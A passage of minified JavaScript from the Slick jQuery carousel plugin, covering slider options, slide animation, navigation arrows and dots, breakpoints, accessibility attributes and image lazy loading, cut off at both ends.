t('<button type="button" data-role="none" role="button" tabindex="0" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=t(e),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,n=t(e).data("slick")||{},o.options=t.extend({},o.defaults,s,n),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=t.proxy(o.autoPlay,o),o.autoPlayClear=t.proxy(o.autoPlayClear,o),o.autoPlayIterator=t.proxy(o.autoPlayIterator,o),o.changeSlide=t.proxy(o.changeSlide,o),o.clickHandler=t.proxy(o.clickHandler,o),o.selectHandler=t.proxy(o.selectHandler,o),o.setPosition=t.proxy(o.setPosition,o),o.swipeHandler=t.proxy(o.swipeHandler,o),o.dragHandler=t.proxy(o.dragHandler,o),o.keyHandler=t.proxy(o.keyHandler,o),o.instanceUid=i++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}var i=0;return e}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,i,s){var n=this;if("boolean"==typeof i)s=i,i=null;else if(0>i||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?t(e).appendTo(n.$slideTrack):s?t(e).insertBefore(n.$slides.eq(i)):t(e).insertAfter(n.$slides.eq(i)):!0===s?t(e).prependTo(n.$slideTrack):t(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,i){var s={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(e=-e),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,i):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),t({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?(s[n.animType]="translate("+t+"px, 0px)",n.$slideTrack.css(s)):(s[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(s))},complete:function(){i&&i.call()}})):(n.applyTransition(),e=Math.ceil(e),!1===n.options.vertical?s[n.animType]="translate3d("+e+"px, 0px, 0px)":s[n.animType]="translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(s),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},e.prototype.getNavTarget=function(){var e=this,i=e.options.asNavFor;return i&&null!==i&&(i=t(i).not(e.$slider)),i},e.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,i,s=this;if(!0===s.options.dots&&s.slideCount>s.options.slidesToShow){for(s.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(s.options.dotsClass),e=0;e<=s.getDotCount();e+=1)i.append(t("<li />").append(s.options.customPaging.call(this,s,e)));s.$dots=i.appendTo(s.options.appendDots),s.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),(!0===e.options.centerMode||!0===e.options.swipeToSlide)&&(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,s,n,o,r,a=this;if(s=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>1){for(r=a.options.slidesPerRow*a.options.rows,n=Math.ceil(o.length/r),t=0;n>t;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var h=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var c=t*r+(e*a.options.slidesPerRow+i);o.get(c)&&h.appendChild(o.get(c))}l.appendChild(h)}s.appendChild(l)}a.$slider.empty().append(s),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,i){var s,n,o,r=this,a=!1,l=r.$slider.width(),h=window.innerWidth||t(window).width();if("window"===r.respondTo?o=h:"slider"===r.respondTo?o=l:"min"===r.respondTo&&(o=Math.min(h,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){n=null;for(s in r.breakpoints)r.breakpoints.hasOwnProperty(s)&&(!1===r.originalSettings.mobileFirst?o<r.breakpoints[s]&&(n=r.breakpoints[s]):o>r.breakpoints[s]&&(n=r.breakpoints[s]));null!==n?null!==r.activeBreakpoint?(n!==r.activeBreakpoint||i)&&(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[n]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=n):(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[n]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=n):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),a=n),e||!1===a||r.$slider.trigger("breakpoint",[r,a])}},e.prototype.changeSlide=function(e,i){var s,n,o,r=this,a=t(e.currentTarget);switch(a.is("a")&&e.preventDefault(),a.is("li")||(a=a.closest("li")),o=r.slideCount%r.options.slidesToScroll!=0,s=o?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":n=0===s?r.options.slidesToScroll:r.options.slidesToShow-s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-n,!1,i);break;case"next":n=0===s?r.options.slidesToScroll:s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+n,!1,i);break;case"index":var l=0===e.data.index?0:e.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(l),!1,i),a.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,i;if(e=this.getNavigableIndexes(),i=0,t>e[e.length-1])t=e[e.length-1];else for(var s in e){if(t<e[s]){t=i;break}i=e[s]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},e.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var s=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=s.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,s=0;if(!0===t.options.infinite)for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)s=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else s=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return s-1},e.prototype.getLeft=function(t){var e,i,s,n=this,o=0;return n.slideOffset=0,i=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,o=i*n.options.slidesToShow*-1),n.slideCount%n.options.slidesToScroll!=0&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(t>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(t-n.slideCount))*n.slideWidth*-1,o=(n.options.slidesToShow-(t-n.slideCount))*i*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,o=n.slideCount%n.options.slidesToScroll*i*-1))):t+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(t+n.options.slidesToShow-n.slideCount)*n.slideWidth,o=(t+n.options.slidesToShow-n.slideCount)*i),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,o=0),!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?t*n.slideWidth*-1+n.slideOffset:t*i*-1+o,!0===n.options.variableWidth&&(s=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow),e=!0===n.options.rtl?s[0]?-1*(n.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===n.options.centerMode&&(s=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow+1),e=!0===n.options.rtl?s[0]?-1*(n.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,e+=(n.$list.width()-s.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,s=0,n=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,s=-1*e.options.slidesToScroll,t=2*e.slideCount);t>i;)n.push(i),i=s+e.options.slidesToScroll,s+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return n},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,s=this;return i=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each(function(n,o){return o.offsetLeft-i+t(o).outerWidth()/2>-1*s.swipeLeft?(e=o,!1):void 0}),Math.abs(t(e).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},e.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){t(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){t(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),i=t(this).attr("data-lazy"),s=document.createElement("img");s.onload=function(){e.animate({opacity:0},100,function(){e.attr("src",i).animate({opacity:1},200,function(){e.removeAttr("data-lazy").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,e,i])})},s.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,i])},s.src=i})}var i,s,n,o=this;!0===o.options.centerMode?!0===o.options.infinite?(s=o.currentSlide+(o.options.slidesToShow/2+1),n=s+o.options.slidesToShow+2):(s=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),n=o.options.slidesToShow/2+1+2+o.currentSlide):(s=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,n=Math.ceil(s+o.options.slidesToShow),!0===o.options.fade&&(s>0&&s--,n<=o.slideCount&&n++)),e(o.$slider.find(".slick-slide").slice(s,n)),o.slideCount<=o.options.slidesToShow?(i=o.$slider.find(".slick-slide"),e(i)):o.currentSlide>=o.slideCount-o.options.slidesToShow?(i=o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow),e(i)):0===o.currentSlide&&(i=o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow),e(i))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var i,s,n,o=this,r=t("img[data-lazy]",o.$slider);r.length?(i=r.first(),s=i.attr("data-lazy"),n=document.createElement("img"),n.onload=function(){i.attr("src",s).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,i,s]),o.progressiveLazyLoad()},n.onerror=function(){3>e?setTimeout(function(){o.progressiveLazyLoad(e+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,s]),o.progressiveLazyLoad())},n.src=s):o.$slider.trigger("allImagesLoaded",[o])},e.prototype.refresh=function(e){var i,s,n=this;s=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>s&&(n.currentSlide=s),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),i=n.currentSlide,n.destroy(!0),t.extend(n,n.initials,{currentSlide:i}),n.init(),e||n.changeSlide({data:{message:"index",index:i}},!1)},e.prototype.registerBreakpoints=function(){var e,i,s,n=this,o=n.options.responsive||null;if("array"===t.type(o)&&o.length){n.respondTo=n.options.respondTo||"window";for(e in o)if(s=n.breakpoints.length-1,i=o[e].breakpoint,o.hasOwnProperty(e)){for(;s>=0;)n.breakpoints[s]&&n.breakpoints[s]===i&&n.breakpoints.splice(s,1),s--;n.breakpoints.push(i),n.breakpointSettings[i]=o[e].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var s=this;return"boolean"==typeof t?(e=t,t=!0===e?0:s.slideCount-1):t=!0===e?--t:t,!(s.slideCount<1||0>t||t>s.slideCount-1)&&(s.unload(),!0===i?s.$slideTrack.children().remove():s.$slideTrack.children(this.options.slide).eq(t).remove(),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slidesCache=s.$slides,void s.reinit())},e.prototype.setCSS=function(t){var e,i,s=this,n={};!0===s.options.rtl&&(t=-t),e="left"==s.positionProp?Math.ceil(t)+"px":"0px",i="top"==s.positionProp?Math.ceil(t)+"px":"0px",n[s.positionProp]=t,!1===s.transformsEnabled?s.$slideTrack.css(n):(n={},!1===s.cssTransitions?(n[s.animType]="translate("+e+", "+i+")",s.$slideTrack.css(n)):(n[s.animType]="translate3d("+e+", "+i+", 0px)",s.$slideTrack.css(n)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each(function(s,n){e=i.slideWidth*s*-1,!0===i.options.rtl?t(n).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(n).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,i,s,n,o,r=this,a=!1;if("object"===t.type(arguments[0])?(s=arguments[0],a=arguments[1],o="multiple"):"string"===t.type(arguments[0])&&(s=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?o="responsive":void 